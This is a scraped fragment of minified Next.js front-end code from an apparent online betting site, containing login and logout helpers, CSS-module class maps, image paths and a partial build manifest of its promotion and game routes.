timeout"}}):"loading"===c&&u[r].push(o)}}))}}(window)},84759:function(e,t,n){"use strict";n.d(t,{tq:function(){return A},mW:function(){return m},N$:function(){return v}});var r=n(59499),i=n(15186),o=n(85379),a=n(70559),s=n(80543);var c=n(68214),u=n.n(c),l=n(55778),d=n(23182),f=n(84999);function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e){e.password=u()(e.password).toString();var t=localStorage.getItem("agent_verify");return t&&(e.agentVerify=t),(0,a.fm)().then((function(t){return(0,i.v_)("/site/api/v1/user/login",{body:JSON.stringify(p({},e)),headers:{"X-API-FINGER":t}})})).then((function(e){var t,n=e.token,r=e.registerInvitationActivityPopType;return(0,o.Fr)(n),t=String((new Date).getHours()),(0,s.S$)("TRACK-HOUR",t),"99999"===r&&localStorage.setItem("isOpenfriendPopup","1"),n})).catch((function(e){return Promise.reject(e)}))}function v(){return(0,i.v_)("/site/api/v1/user/logout").catch((function(e){})).finally((function(){(0,o.gy)(),(0,l.U4)(),f.Z.clear(),localStorage.removeItem("encryptUrl"),localStorage.removeItem("isHideWallet"),Object.keys(localStorage).forEach((function(e){e.includes("webMaketingModal".concat(d.Z.brand))&&localStorage.removeItem(e)}))}))}function A(e){return(0,i.v_)("/site/api/v1/user/member/getLoginAuthCode",{body:JSON.stringify({name:e})})}},13842:function(e,t,n){"use strict";n.d(t,{d:function(){return s}});var r=n(17674),i=n(96638),o=n(77598),a=n(67294);function s(e){var t=(0,i.Z)(e),n=(0,r.Z)(t,2),s=n[0],c=n[1],u=(0,i.Z)({}),l=(0,r.Z)(u,2),d=l[0],f=l[1],g=(0,a.useRef)(new Set).current;return(0,o.Z)((function(){g.forEach((function(e){return e(s)})),g.clear()}),[d]),[s,(0,a.useCallback)((function(e,t){t&&g.add(t),c(e),f({})}),[])]}},94976:function(e,t,n){"use strict";function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1e3;return new Promise((function(t){return setTimeout((function(){return t(e)}),e)}))}n.d(t,{g:function(){return r}})},66359:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/user/[id]",function(){return n(26049)}])},17256:function(e){e.exports={voiceCodeView:"pMMxrAZS95itd1yM_siiXw__"}},51372:function(e){e.exports={limitWrap:"__3x8Qtk7vXbj7EhU6y64XoQ__",title:"FMoliQjCviYJhYR1mOFR6Q__",content:"GVbN2_tWkwQxOSlLdLmygg__",img:"__6sMUJ6cXFHRzyw5Hhjm4kw__",dearUser:"npT_erCZEet14weOttkZ_Q__",desc:"_uHMrpPXHnzlugTLSnr_BQ__",btnWrap:"hCr3ItZXKiqhvlUtyXBqVA__",withdralBtn:"gmx1r58uZpWe2ZkToE3suw__",btn:"__9e7BvfwOAmttYoeUu2yCQQ__",customer:"qof4fLWrcoz468wtT_2g5Q__"}},66727:function(e){e.exports={button:"__1GMmN6z7iXnPPVU_8deQTA__",solid:"tVYYNxfq5O_aAELwMXbRVA__",default:"q_wbyCajbkkMrpSw8ZUqHg__",primary:"D7ZRo6cQ_Oy9nXYimd9lTA__",danger:"__9y7PNV9UA1BxOXWlmmVwFQ__",success:"np5BnE37RSuoR7_kQXu2Ug__",fill:"sw5vSZ8nKw0eqqd8w7R28A__",outline:"VrON7rEd6M59b40j5ez_Dw__",shadow:"ZVigVPkVvYBv_OPx_mpyTQ__",disable:"s_inBSdZMIBrlHLRZzISRQ__"}},55367:function(e){e.exports={formItem:"Vs4wABurbxBkuIaREZ2lzg__",itemLabel:"FR220dc_nBRaXgz46AeOcQ__",itemContent:"lIL1scJv3si_Z7qcNInU_A__",item_content_disabled:"TNclzohFliZ3TbUk2MJpgQ__",message:"thWNzc8B33rwofRjqLk6NA__",code:"__5VLiLNIQT6Ufm6Q97HQ1mg__",buttonSend:"UAilz1YP_wij6ffG72iasA__",error:"riSvNCSHl4wM__I0Xe2ECg__"}},24426:function(e){e.exports={modal:"esa0HaVZ_B_lud9JMmN60g__",modalMask:"XmCvB1WSen6eABVdVPXjGw__",titleClose:"QBWV5O43ObP86cLio1EBYw__",bodyTitle:"I8n5nEGPjOrxXPT9Heds6g__",bodyFooter:"Ekc7aaFhRYG2RAvrlz81BQ__",footerButton:"tfHrCP4rkoU3dz5GJPwxzA__",bodyContent:"__0kUWfsn8C3rb5T_hDuCEIw__",modalBody:"QaPJ_dpPX8CcK3vhWXn2uw__",show:"tpJUOEZRI1IckaEoO_0Udw__",showMask:"A5iVxIpeFHe9imM3lhHgKQ__",showModal:"olBji5Gl3cBenLAJ8oa7Nw__",hide:"LtFdwpAGmrEU9gc3EjX8iw__",hideMask:"__2Wktg5iLiAqACGgBvPi_nQ__",hideModal:"DFr7sj1gkGPWg_HicQuUrg__"}},6093:function(e){e.exports={upGradeModal:"Y5ZqWOkdP6wCkmZgQ_6lSw__",upGradeTitle:"NXOv9wACCSjDi_qqJwCR2w__",titleImg:"Bi7wJkdJ5BAqEf_GXidXWw__",upGradeTitleClosure:"J1pqsjaenbQTSrHZ9_lHtw__",upGradeFooter:"xZOGn66bZXALoXGQkI5bbA__",footerTips:"__2OmUhVRqw0gl8SlNHqSLqg__",active:"__6DEtPX71Aet0vBzjRaiCxQ__",footerBtn:"JBnjrwG5cCjrkGTI9qHqgg__",footerBtnBox:"__1b_UxbzJ3YdYS6SzM3KCxw__",footerBtnClose:"AowA9BuoiP0FDoQ6_BgHvw__",footerBtnRow:"ieIfDhOuTQerTXkc2xp_Pw__",footerTipsServer:"wz_lbx_X96em_xOXwnwtKg__",item:"y6ASdbNtugt1pY40vJf1_A__",itemText:"VCgU6tIyI5gyoDEXlDSL9A__"}},96683:function(e){e.exports={upGradeForm:"A8DFaixS0ITUQVfrY5J3xQ__",formHeader:"EaeHw3tEHt4pce2XQUWO0w__",formitleClosure:"__20A1Ljfz5nqY10kvh3lbRg__",formCover:"vaAZ40nxE1Pd3J5iTU08FA__",formContent:"ycGSyNaTmtI_JKg0sEO30g__",contentTitle:"GwM_yYI1qqcK_8sWVtx19A__",contentText:"mIpTbXSATvxcdPMjckxGxQ__",contentCopy:"__9wT1iKzjfarADqEouRXDNg__",copyButton:"__9zQFicSfRTY017T6L_c94Q__",contentList:"iO2_xGSpDiGfx1ZKxmpIOg__",formFooter:"kPZ4vjBH2KSDlF_zMxb02A__",footerButton:"TDRpobCIrSHntUmn_P7N7w__",footerTips:"hyiSgviBBQRH5wbwGLeKwg__",messageTop:"mlj4RkT3nUff5zLsfCN7NQ__"}},56542:function(e){e.exports={toastMask:"VDqVF7UU5SjWrbVWzflOMQ__",toastContent:"RT4BYK_59QDxjs78n5oV1w__",contentWrap:"HfcrBjOy0vfKOJGOchVxfQ__",info:"pcTTPmYL06oMhQHqb1q2TA__",content:"MD72N9GzRXb2ESWSdEbPxQ__",icon:"zWhZA7XMnQKnCuted4ddZQ__",success:"RgB_b3p3mKOk_fpjld_Fxw__",fail:"W20aw061qAbJd0OZgA3prg__",successful:"_W5YQ3VP5XqbePjddXiMCQ__",warning:"tR9ZxVZCTw0qS3sE553lDQ__",maintain:"SOTSPsdSb62l29Stc4Hyrg__",maintain_content:"vB0rtDHkhDcvUpHYopMDPA__",loading:"e01aSZ8Ek_MXwWJD9PDIpg__",loadingCircle:"IkRxUgQ_jPjo0vXGQ181jQ__"}},75603:function(e){e.exports={container:"XQU4kO5NgZA77EfkXbz3cQ__",wrap:"Dl7QDHOLYz4Z0K9JqPov5w__",content:"__3Szt32cBHyeR7A0ZABtkUw__",phone:"kOpjjwrPj3ZK4kz8tU72nA__",inputWrap:"tD_atJDwE9FMCdQlrJ1Ecg__",inputWrap4:"mG5hP_mwCPy79JC8KdC6pQ__",err:"FvibyMFHHCKg6wys6yVgkg__",hidden:"TD52OPh0Y_wb2C8VVStMKg__",confirm:"__0HqzpyIT__uPlzkRj3377A__",disable:"pQieXpa7YparD7UsYx8w4w__",header:"__8_KXT7MSv5ksj23Ttn8Pbg__",show_safeTips:"__0rLEmyW3SRG_aNfD3Ns8ug__",modalClass:"Hhzcr5_PJWd2ATkCFQoxhA__"}},36022:function(e){e.exports={formButton:"Ga3xk4__fUG3BBexPg4yuA__",buttonContent:"Z6LsltYu_CiS1QIxWsVSyA__",contentLoading:"B76FgzN50GijP52jYI7DUA__",contentText:"sV0BIdNgkCghFjH6HXzUFg__",disabled:"sdIiRVYvC76cl_3K7UXlQw__"}},17971:function(e){e.exports={bottomWrap:"z3Gjz_DSXhu2ABZv_K5C5g__",bottomItem:"_kWasWnioiUJXWK8p2RYUg__",text:"__88b1R0PtIB9DYiFH9oV9Fw__"}},73233:function(e){e.exports={formInput:"w5tR0l5BI4yG7_LhXIstLw__",rowContent:"mJcoqscS0c74eklZUBX8YA__",rowIcon:"__19RW3w_NqlSC24vu2WAp7g__",username:"dMDKQAqYBefeofGcdQmkOQ__",password:"XHJ6usvtVl4njrDHEYl1UA__",code:"_ToZIKA2axKTbVLBErOLrA__",voiceCode:"__9f18dLI_bdn4idLbL8HozA__",eyeOff:"oBw4zEXsDgbX2ElJjdiQaw__",eyeOn:"__2Me8msTs3M_iyyxQrNF8sg__",clear:"l8nslOMkMjorbgzUddlOpg__",rowInput:"ZeOn4dvtPi682owvrcrL0Q__",rowSuffix:"__5rlZeYy7zVQ2MICVwK_grg__",rowPassword:"M_g0OR95_t_5SZTLtp_odA__",rowMessage:"__3R49MYZUIUYyJyuiQcROIQ__",openMessage:"x09E1cQLlH56ZC9_XHTSrA__",inputCode:"jzJeZN4lbFjNzpqPBmtQ6Q__",rowCodeImg:"KnWSIQZsS5phDavl_odOVA__",inputFocus:"o8icBvPP7txihq3YQOOqyw__",inputSuccess:"IyJpl6JtFrNdwQjoZ_BvpQ__",input2Error:"__2l4VlfprMutZr1GbT9yoLQ__",inputError:"u5kse5Fc_xnbqAHFKTCtwA__"}},19198:function(e){e.exports={container:"Dzqga_A3hi2fbyFtsVFOLQ__",pageBackground:"A0KGHozs5Ou2l1bnzjOAYg__",pageBackgroundVideo:"__5kbPIMmKJOiBLw7YMRqWLQ__",formBox:"__3UNOGZQDkRDI7qkslmzNtw__",formLogo:"JZeZ4CNbfRAxTiPMevOsUQ__",boxBody:"__7vfMEV8PD_C5seUx3qTDDA__",boxContent:"__7VpBg5PfMf6_f3VcphKRAg__",yxContainer:"XkwWiUaqnmuEWgDiueE0NQ__",passwordInput:"c5xLZTaxFAnsQmBQXeyFQA__",contentBox:"wqmSAVP65Yp04VcCtKlZvw__",loginLogo:"NFKzLM_ScXxfVOLV9DLD4Q__",sponsorTitle:"kAPIaaaBt94Vf19PXjKugg__",img01:"fFdqJ6TIAxD9fUvmtYpiDw__",abnormalTip:"FsCuER_P4d_VY7I4_h41QQ__"}},2856:function(e){e.exports={sponsorSwiper:"ujK7MrHSDb7uxfvlwrDPvw__",haveMinHeight:"VfcIzrOqpMrC_Rrv_aMoaw__",slideItemImg:"R992SmPytbihQ_GEZxnrUw__",loadingSponsor:"yt5_am_nIjGnmge7oA9hgg__",noScroll:"G4X1g8WK99UPQrSHmUEehQ__"}},6332:function(e){e.exports={agentSponsor:"przQg_rL04xLhVTJDPHZcw__",sponsorTitle:"BiDHa_L2mCKJA_hOZVNisg__",sponsorSwiper:"hZxaV9ZdAtv7qOOJgOg4Fw__",haveMinHeight:"jI1bMwhtcC7mV8gGjVsPOw__",slideItemImg:"yHqqrcCAEPDxGnTEIxbbJA__",loadingSponsor:"v3aIJWSDVfexY0sJYFM5UA__"}},10738:function(e){e.exports={container:"_pWPUTzLbL7vl7VW34EEzg__",sponsorView:"X_mke15SQndx655wlfTfkw__"}},9103:function(e){e.exports={offsiteVerifyBox:"P24ZEv_ytchLRUHBexFcRg__",verifyMessage:"aHtjQs7nhwCNOh3PUq48yA__",verifyTabs:"IX8RqngDqSRGrDgRe51ZIA__",tabsItem:"__29h_iwqcAxpe1Qa8mbkFIw__",activeLeft:"iYI9_yeMBBS107jMghJ9Wg__",activeRight:"iZpszerDgMqa0vbkQcPn5g__",verifyTips:"KchUdzUHP1s621FY_wIRpQ__",error:"yxVUU3Fcmq3v48sPhbdqFw__",verifyInputBox:"Uy79KT1VQTWmMLX9LYhwyg__",verifyGetCodeButtons:"haT51V310_W97iOkFOHVUA__",spaceBetween:"LzzH9Ghtbpsbh3iSYnvL9g__",codeTimer:"__6OSJ0wYFmRhbDUxiVWvyGg__",codeButtonWrap:"__402y7peI3qmhjOOoiSe7Nw__",codeButton:"__41TBCA2XSus4DfErqNfl6A__",canSendVoice:"__0Kbdy6DrnwaZziGlF7qETw__",voiceCode:"kr5t_NFOndHjMwosiQfD8w__",registerOrChange:"__2l7goLjOKUipA5XtFsqNeA__",changeLogin:"dkg8cqoygR5BjUjrHrdL0w__",registerAccount:"EK9CVMMexOCEhJusPxZb6g__",yxAbnWrapper:"DTR9t7gn_kiT6wGWkbaJhQ__",abnormalTip:"arG1rBfaBByjQiqE2Zx_Jw__",sliderBtnBox:"Eu0NZQ367qz2Cc6SMlcD5w__",sliderBtn:"hHTo8jF5xDbi0L30_wlZVg__",abnTip:"zz_plDg_zldCFdbE3T9m3Q__",abnTipPhone:"VQ5wTb44mdCFLiuLTJOZPw__",codeErrMsg:"HeX_K1FpLW6MqfSiTNk9hA__",codeBox:"NA_QDOGIFUIRCsbkHD9sIA__",codeBgBox:"ti2Ua2z_V4h1wEFxZSo0mQ__",getCode:"__6CwmQfXdhIc6C8xinLQnpA__",getCodeCdt:"XTQqKnsg8yJwiJsoViIp7Q__",getVoice:"f2nfCHGXb9PvhhtRZiT_IQ__",turnstileWrap:"YDWy_yqaFydRNrlFGlgEBg__",buttonView:"kSgvjQcHqxPPh2dIeDXP_Q__",trunBox:"__3iH_9Fiwx7mI6Ti_poiXqA__",forgetpasswordBox:"T9wDDwJfxC_KVzKAWxJS_w__",checkBox:"lNrKlNBbJ8Vdc1W6Ja1mjA__",submit:"mxCJF0tH4C_SmSj2jejGXw__",disable:"p6dgUtLflKr_IjSUSSSWpw__",linkGroup:"UqOBzoHb2QcEiLLAQ6YX4A__",abnormalLinkGroup:"L8w1QpGvDvTZZ9vyO7qthg__"}},67832:function(e){e.exports={modal:"ZB7xhi3z6gcRidRGu_07SA__",mask:"K38nYnQjoSBOQYRAbBxSPg__",modalWarp:"__0IPYz1J_bs6CV_5z6O03GQ__","modal-in":"__3cMF5egVnSEZ0knpNnPUlQ__",modalContent:"HBz3nML0R7K9NbA4zzghaQ__",head:"UVPk8y5GpwGTO5HUj4x_pQ__",closeBtn:"bsANPMJhEBKR3fimHw7Q6w__",content:"UR_p7i9_abBAOdAbMV2L1w__",text1:"CAHPq_m2pcxzRjrDN5hgDw__",text2:"m20TJSjprhVLbk6WwnfNzw__"}},53504:function(e){e.exports={loginForm:"bpDnckwkAxY_MxrZgMn74g__",formOperate:"__2_gpuoGxqd7SxUc6q095hg__",operateRemember:"OFb4G_9gVhXq53SMpgWBew__",rememberIcon:"hFCt_ZZb9s6KIXk2vwktRg__",operateForget:"cBsqlCrYmWWK_KcyHQ_nUg__",gotoRegister:"Htsg_76JZXugFCTNvFie6g__",formOther:"SXnDCVQyQY4Ony_kIXpspA__",otherItem:"_UCQufqdwSKqTjnZzkRVNw__",bottomWrap:"zARRz1M3U__WFBdkLTdBeg__",bottomItem:"__67tNKG3CoMK6orKmD5FL7w__",text:"w7tNvcSrF6eeldlov_2K5A__",yxFormBox:"aC5YWoMEuTUm7ZtF76tgJQ__",trunBox:"__3Ju2oy6Bh_SczmeP2fUzaQ__",forgetpasswordBox:"__6d4p9DR_Ligjyk3g6oLILw__",checkBox:"ijHVBMMUkKAnYqjlYWkFKA__",submit:"AQ6grJRjstdHIkdoBQ4WaA__",disable:"__4eJx2MpSCjuUoDDiK0D9_w__",linkGroup:"n1dLslhP26XzQlMvn7Wqog__",abnormalLinkGroup:"TpWkB3AQRFtRF6JbGbiRqA__",voiceCode:"xCYHJoxS4MaBK3nn2yWiRg__",service:"PNBC_hsfaxgwfj_bBZMZ_Q__",validImgBox:"hbddZHU1SNtRJamrq2ZrFQ__",validImg:"CXE_kUzcNm_vQs4IPv7zhw__",codeButton:"_b82bfd2QfBF9ycLvb1aiQ__"}},61707:function(e){e.exports={modalContents:"__04CRLITplgA1g18YAKwudw__",formOperate:"U4M2KY51G8hct4dG1OlibQ__",checkIcon:"O7pRbsQGlxeel779dW0fPQ__",operateButton:"vh5lHz_IXF2eu_N1Bnp71A__",modalContent:"OqstUVdh8nOKkbWW1nUPhw__",ruleWrap:"gevHHp4ZK6EJIYmhNsVwdw__",linkTo:"waD_1cS6itOShX6dBotSnA__",forgetPasswordBox:"PnsLK7fFWmc9_DPeKi_73Q__",checkBox:"jhhtrZ1mo6_oiCOKW0oHcQ__",active:"TmSd9PwRkUuMx9R6ft41hg__"}},70596:function(e){e.exports={registerForm:"PQBHh_9GJNBQb7HoQ2NLSg__",yxFormBox:"tVbEOLxZMOP99q3lEsyIww__",submit:"jZhTi6_ZgTwmibjBQkCM7w__",disable:"__41_P3MBw_S9VJ1XKyfsuhQ__"}},18311:function(e){e.exports="/_next/static/chunks/images/banner_notification-a2dc83282cdc80a8a6ab980609d37578.png"},3500:function(e){e.exports="[data-uri]"},24736:function(e){e.exports="/_next/static/chunks/images/title_01-fbff9bc6486080645d26c01b0ad4a9b8.png"},71893:function(e){e.exports="[data-uri]"},5615:function(e){e.exports="/_next/static/chunks/images/title_03-cbef5b8df6f4a37d94998f8cc452915d.png"},53685:function(e){e.exports="[data-uri]"},25166:function(e){e.exports="/_next/static/chunks/images/upgrade-6b8a2820ba894966237df3c583985ce6.png"},26758:function(e){e.exports="/_next/static/chunks/images/upgrade_error-00fb0e594ac27b46bb4ca05bcf640555.png"},94060:function(e){e.exports="/_next/static/chunks/images/upgrade_success-73d40c1b85ef4adf1ccae10489484d27.png"},61483:function(e){e.exports="[data-uri]"},30472:function(e){e.exports="[data-uri]"},48839:function(e){e.exports="[data-uri]"},97935:function(e){e.exports="[data-uri]"},4035:function(e){e.exports="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png"},70939:function(e){e.exports="/_next/static/chunks/images/loading_sponsor-e6cb146836db1fcb1101f5b065033a0a.png"},66051:function(e){e.exports="/_next/static/chunks/images/img_guide01-9a79ee1a36f84f4c3f11c113c42c014a.png"},19435:function(e){e.exports="/_next/static/chunks/images/img_guide02-0ba617ba3637027abb1634f1eca2553b.png"},33383:function(e){e.exports="/_next/static/chunks/images/img_guide03-fa19f12d9a5ebac2e2cdd392970d8bde.png"},56973:function(e){e.exports="[data-uri]"},37579:function(e){e.exports="[data-uri]"},34842:function(e){e.exports="[data-uri]"},93141:function(e){e.exports="[data-uri]"},56262:function(e){e.exports="[data-uri]"},68656:function(e){e.exports="[data-uri]"},75273:function(e){e.exports="[data-uri]"},40379:function(e){e.exports="[data-uri]"},88358:function(e,t,n){var r={"./img_guide01.png":66051,"./img_guide02.png":19435,"./img_guide03.png":33383};function i(e){var t=o(e);return n(t)}function o(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}i.keys=function(){return Object.keys(r)},i.resolve=o,e.exports=i,i.id=88358}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9606,3157,8538,7331,7028,1649,8114,5400,1691,9657,3944,7929,9713,7581,3768,2888,179],(function(){return t(33505),t(66359)}));var n=e.O();_N_E=n}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/cfd01ce9cce03704fc544b0e09452d7f/_buildManifest.js
body_size: 6563
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,d,f,b,u,h,r,o,k,m,p,j,g,l,y,v,C,w,I,A,D,T,R,B,_,G,P,L,S,F,x,E,M,z,O,q,H,K,N,U,W,J,Q,V,X,Y,Z,$,ss,cs,as,ts,es,is,ns,ds,fs,bs,us,hs,rs,os,ks,ms,ps,js,gs,ls,ys,vs,Cs,ws,Is,As,Ds,Ts,Rs,Bs,_s,Gs,Ps,Ls,Ss,Fs,xs,Es,Ms,zs,Os,qs,Hs){return{__rewrites:{beforeFiles:[],afterFiles:[{source:"/video/:version/:path*"},{source:"/api/ImageOptimizer/:path*"},{source:"/api/json-cache/:path*"},{source:"/ingest/:path*"},{source:"/assist/:path*"},{source:"/ws-assist/:path*"},{source:"/register(\\d{5,11})",destination:"/user/register"}],fallback:[]},"/":[s,c,t,e,i,n,d,f,h,k,j,o,g,y,m,v,D,T,ts,$,es,a,b,u,C,_,W,is,ns,"static/chunks/pages/index-adf0e7ac0db453f2.js"],"/404":[s,c,t,y,a,J,"static/css/e242999a5f315d65.css","static/chunks/pages/404-b22b25a5ff4137b5.js"],"/_error":[s,c,t,y,a,J,"static/css/5ddb177e18fa6b87.css","static/chunks/pages/_error-5fb121f039b6fffb.js"],"/activity/activityLandPage/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,g,p,l,w,I,R,S,M,"static/chunks/1210-ed972e4213bfa4f5.js",a,b,u,Q,"static/chunks/9287-454b85e3a5216cc0.js","static/css/627c0e7e29f7e03c.css","static/chunks/pages/activity/activityLandPage/[id]-d84964082a5918b7.js"],"/activity/againDeposit/[id]":[s,c,t,e,i,n,d,f,h,k,j,g,a,b,u,ss,"static/chunks/2352-2205fb24bdcb6c70.js","static/css/d5e3a35deffa936e.css","static/chunks/pages/activity/againDeposit/[id]-ac1f4ea4e546ec05.js"],"/activity/bettingGift/[id]":[s,c,t,e,i,n,d,f,k,g,a,b,u,B,"static/css/7906f83e14d0389c.css","static/chunks/pages/activity/bettingGift/[id]-91c1b58039c74caf.js"],"/activity/calendar/[id]":[s,c,t,e,i,n,d,f,a,b,u,"static/css/c352f94405e6ead7.css","static/chunks/pages/activity/calendar/[id]-4d005e3189700b0a.js"],"/activity/continuousDeposit/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,g,p,l,w,I,S,M,"static/chunks/108-194fb87a2c2a5dae.js",a,b,u,Q,"static/css/9a555d1d8e76ab6f.css","static/chunks/pages/activity/continuousDeposit/[id]-e7a20b00aabf6e22.js"],"/activity/discount":[s,c,t,e,i,n,d,f,k,P,a,b,u,ds,"static/css/318a582b8038d5b3.css","static/chunks/pages/activity/discount-f92ac5634669ea0c.js"],"/activity/drawGift/[id]":[s,c,t,e,i,n,d,f,h,r,g,p,l,w,S,M,fs,"static/chunks/6490-7bd8ef3c1b74d052.js",a,b,u,B,bs,us,"static/css/e148b4ce36e650b0.css","static/chunks/pages/activity/drawGift/[id]-a8ab4a19c364c903.js"],"/activity/european/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,o,g,p,y,l,V,X,$,"static/chunks/4470-1934902981b0237c.js",a,b,u,W,"static/css/fa363f96d129ba06.css","static/chunks/pages/activity/european/[id]-f23685f6ba7bb868.js"],"/activity/eventTopic/[id]":[s,c,t,e,i,n,d,f,h,k,j,y,V,X,"static/chunks/359-2d47701fdd4f7aa8.js",a,b,u,"static/css/11af5a3b53a191ef.css","static/chunks/pages/activity/eventTopic/[id]-bee9ec3a466182fa.js"],"/activity/firstDeposit/[id]":[s,c,t,e,i,n,d,f,h,k,j,g,a,b,u,ss,ds,"static/css/84294e23aee9133d.css","static/chunks/pages/activity/firstDeposit/[id]-3aae28105efa53be.js"],"/activity/friendInvitation":[s,c,t,e,i,n,d,f,g,a,b,u,hs,rs,"static/css/2c5d44a9818eb83e.css","static/chunks/pages/activity/friendInvitation-5590353046056081.js"],"/activity/friendPeakBet":[s,c,t,e,i,n,d,f,r,p,l,w,D,T,R,z,Y,"static/chunks/1081-d8f0c059cf6536be.js",a,b,u,hs,"static/css/a91fc9c00aee8cf3.css","static/chunks/pages/activity/friendPeakBet-d83298b3857c40c7.js"],"/activity/happyCard/[id]":[s,c,t,e,i,n,d,f,h,r,p,y,l,w,I,R,S,M,Y,"static/chunks/4119-f71f1e48e4415c29.js",a,b,u,Q,"static/css/3a1a09797f8384b8.css","static/chunks/pages/activity/happyCard/[id]-5880afa37ac02550.js"],"/activity/kingReturn/[id]":[s,c,t,e,i,n,d,f,h,k,j,a,b,u,"static/css/2181763bdd51da2b.css","static/chunks/pages/activity/kingReturn/[id]-3ed8eb64d0972479.js"],"/activity/luckyFlip/[id]":[s,c,t,e,i,n,d,f,r,g,p,l,V,X,a,b,u,Q,os,"static/css/abe64457e6caa47c.css","static/chunks/pages/activity/luckyFlip/[id]-b65b4bde76d3f81f.js"],"/activity/matchquiz/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,g,p,y,l,ks,a,b,u,"static/css/e8f0770ae8b4e4f2.css","static/chunks/pages/activity/matchquiz/[id]-ef699f3c811404d6.js"],"/activity/monthMoney/[id]":[s,c,t,e,i,n,d,f,h,k,j,g,a,b,u,rs,"static/css/1c278b3e0bd91843.css","static/chunks/pages/activity/monthMoney/[id]-09a7c4803dbb2e96.js"],"/activity/newTask/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,g,p,y,D,T,ms,a,b,u,_,ps,"static/css/d171ef03150525f2.css","static/chunks/pages/activity/newTask/[id]-bd213a0c502a17e6.js"],"/activity/penaltyIntoGold/[id]":[s,c,t,e,i,n,d,f,a,b,u,"static/css/81a4ca2dd5e6903a.css","static/chunks/pages/activity/penaltyIntoGold/[id]-6391c34dbe2d548f.js"],"/activity/pureDisplay/[id]":[s,c,t,e,i,n,d,f,a,b,u,"static/css/0c67a28377549993.css","static/chunks/pages/activity/pureDisplay/[id]-40d4568e4a27a5bd.js"],"/activity/racePage/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,g,p,l,I,"static/chunks/7146-cd0bf0d7ce02bfc6.js",a,b,u,os,"static/css/619beb315889baa2.css","static/chunks/pages/activity/racePage/[id]-b0d8d517decc9df4.js"],"/activity/redPackRain/[id]":[s,c,t,e,i,n,d,f,g,"static/chunks/3057-ac1987bcf4907250.js",a,b,u,"static/css/9f5ab319dbfd76eb.css","static/chunks/pages/activity/redPackRain/[id]-63ba3bcf16c20ff3.js"],"/activity/signGift/[id]":[s,c,t,e,i,n,d,f,r,g,p,y,l,Y,fs,"static/chunks/9288-360d69a60a3b4b77.js",a,b,u,B,bs,us,"static/css/b4d005f55f0e9f03.css","static/chunks/pages/activity/signGift/[id]-e1faab6d8fd79422.js"],"/activity/signingift2/[id]":[s,c,t,e,i,n,d,f,r,p,l,w,R,a,b,u,"static/css/db1e9bd70e881d3a.css","static/chunks/pages/activity/signingift2/[id]-808a2bdd5d925db2.js"],"/activity/themedLottery/[id]":[s,c,t,e,i,n,d,f,h,r,k,o,g,p,y,l,w,S,M,Y,"static/chunks/3867-e167cb02b7417df8.js",a,b,u,B,"static/css/4d8a8330cd12db90.css","static/chunks/pages/activity/themedLottery/[id]-f5f48298dfc5dc10.js"],"/activity/virtualDeposit/[id]":[s,c,t,e,i,n,d,f,h,r,k,j,p,l,V,X,a,b,u,ss,"static/chunks/8738-d030a4f5a97fd484.js","static/css/b86cbfeb663ab846.css","static/chunks/pages/activity/virtualDeposit/[id]-d03c2bc37b8e7237.js"],"/agent":[s,c,t,e,i,n,d,f,h,o,y,m,"static/chunks/9744-6c4bd15810cdbf5b.js",a,b,u,js,"static/css/6a70fab740425600.css","static/chunks/pages/agent-f84a78de27393062.js"],"/customer/instead":["static/css/f1c5832b6e03442b.css","static/chunks/pages/customer/instead-bbf759e8b83fdb88.js"],"/customer/main":[s,e,"static/css/148f3a6907a6b1e1.css","static/chunks/pages/customer/main-873efbb6101738de.js"],"/download":[s,c,t,e,i,n,d,f,y,"static/chunks/3270-3c0fe18848d54d83.js",a,b,u,"static/css/da752f5a9984ce1f.css","static/chunks/pages/download-d38855cfa884fa98.js"],"/download-page":["static/css/e0d3539bea96b302.css","static/chunks/pages/download-page-427022e09d436594.js"],"/game/chess":[s,c,t,e,i,n,d,f,h,k,j,g,O,a,b,u,q,"static/css/9ebc5583cbe94b25.css","static/chunks/pages/game/chess-70fef72596b280e3.js"],"/game/detail/[name]":[s,c,t,e,i,n,d,f,a,b,u,"static/css/10f7d499db702b66.css","static/chunks/pages/game/detail/[name]-7e69b9c4f229ad74.js"],"/game/egame":[s,c,t,e,i,n,d,f,h,r,k,j,p,l,gs,a,b,u,ls,"static/css/b6d46c51c70dd4c4.css","static/chunks/pages/game/egame-08d066c70f2ab3d4.js"],"/game/fishing":[s,c,t,e,i,n,d,f,h,r,k,j,p,l,gs,a,b,u,ls,"static/css/2796fcb4a13a71af.css","static/chunks/pages/game/fishing-f212b4a3fa6b78ee.js"],"/game/gaming":[s,c,t,e,i,n,d,f,h,k,j,g,O,a,b,u,q,"static/css/9dc11432b8255871.css","static/chunks/pages/game/gaming-98af7d3caadc5aac.js"],"/game/gaming/[name]":[s,c,t,e,i,n,d,f,a,b,u,"static/css/fcae348c7d78553c.css","static/chunks/pages/game/gaming/[name]-ec0c675706f80d8f.js"],"/game/lottery":[s,c,t,e,i,n,d,f,h,k,j,g,O,a,b,u,q,"static/css/d87dccf92fbaaac8.css","static/chunks/pages/game/lottery-490d799ce02adcf2.js"],"/game/realbet":[s,c,t,e,i,n,d,f,h,k,j,g,O,a,b,u,q,"static/css/e312a7240014f2ad.css","static/chunks/pages/game/realbet-